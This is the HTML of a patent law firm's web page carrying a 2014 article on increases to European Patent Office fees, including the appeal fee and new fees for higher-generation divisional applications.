						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/epofees0414" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/epofees0414" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/epofees0414&text=EPO%20fees%3A%20appeal%20and%20divisional%20fees%20now%20in%20effect%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/epofees0414&title=EPO%20fees%3A%20appeal%20and%20divisional%20fees%20now%20in%20effect%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=EPO fees: appeal and divisional fees now in effect%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/epofees0414">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">EPO fees: appeal and divisional fees now in effect</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">07 April 2014</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/epofees0414&text='EPO fees: appeal and divisional fees now in effect'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/epofees0414&title=EPO fees: appeal and divisional fees now in effect" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='EPO fees: appeal and divisional fees now in effect'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/epofees0414">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Inflation adjusted EPO fees will increase by an average of about 4.3%, although the European Search Fee will rise by about 10.3% (to EUR 1285) in order to bring it more into line with the cost of an International Search carried out by the EPO as International Search Authority (EUR 1875). At the same time the EPO will implement more substantial changes to the appeal fee and introduce a new fee for filing second and higher generation divisional applications.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<h2>Appeal Fee</h2>
<p>The appeal fee will rise 50% to EUR 1860. As of 01 April 2014, Rule 103 EPC (reimbursement of appeal fee) has been amended to extend the possibility of obtaining a 50% refund of the appeal fee to situations after the deadline for filing the Grounds of Appeal has expired. The EPO consider that allowing a partial reimbursement after the deadline for filing the Grounds of Appeal will provide parties with an incentive to reflect on whether or not to proceed with appeal proceedings and thus may have a positive effect on the Appeal Boards’ workload and thus appeal pendency times.</p>
<h2>New Fee for Divisional Applications</h2>
<p>Rule 36 EPC is being amended to once more allow the filing of divisional applications at any time, provided that the parent application is still pending. However, in an attempt to discourage applicants from filing long sequences of divisional applications (a practice that the EPO consider detrimental to the legal certainty of third parties as well as increasing office workload), the EPO propose to levy an additional fee for second and higher generation divisional applications. The additional fee will not be incurred by a first generation divisional application, but the fee for higher generation divisionals will progressively increase. The fee for divisional application of second generation will be EUR 210, of third generation EUR 420, of fourth generation EUR 630 and of fifth or higher generation EUR 840.</p>
<p>For further details please see our February alert: www.dyoung.com/article-epofees.</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/epofees0414",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/epofees0414"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-abodpt" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-abodpt&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-abodpt&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, 